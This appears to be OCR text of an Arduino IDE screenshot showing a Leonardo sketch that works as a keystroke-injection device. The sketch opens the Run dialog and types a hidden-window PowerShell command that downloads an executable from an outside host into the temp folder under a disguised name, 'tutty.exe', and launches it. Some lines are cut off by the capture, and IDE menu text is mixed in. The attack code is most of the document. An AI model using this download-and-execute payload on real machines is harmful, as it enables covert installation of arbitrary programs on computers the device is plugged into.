 hh | Arduino 1.6.8
File Edit Sketch Tools Help
hh
Auto Format Ctrl+T
Archive Sketch
Fix Encoding & Reload
Serial Monitor Ctrl+Shift+M
Serial Plotter Ctrl+Shift+L
Board: "Arduino Leonardo"
Port: "COM3 (Arduino Leonardo)"
Programmer: "AVRISP mkII"
Burn Bootloader
Serial ports
COM3 (Arduino Leonardo)
#include<Keyboar
void setup() {
delay(2000);
type(KEY_LEFT_GU
type('d',false);
Keyboard.release
delay(500);
type(KEY_LEFT_GU
type('r',false);
delay(500);
Keyboard.releaseAll();
delay(1000);
print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe','%TEMP%\\tutty.exe'); Start-Process \"%TEMP%\\tutty.exe\""));
type(KEY_RETURN,false);
Keyboard.releaseAll();
Keyboard.end();
}
void type(int key, boolean release) {
Keyboard.press(key);
if(release)
Keyboard.release(key);
}
void print(const __FlashStringHelper *value) {
Keyboard.print(value);
}
void loop(){}
Done Saving.
Sketch uses 6,004 bytes (20%) of program storage space. Maximum is 28,672 bytes.
Global variables use 219 bytes (8%) of dynamic memory, leaving 2,341 bytes for local variables. Maximum is 2,560 bytes.
Screenshot Added
A screenshot was added to your
Dropbox.
15
Arduino Leonardo on COM3
3:24 PM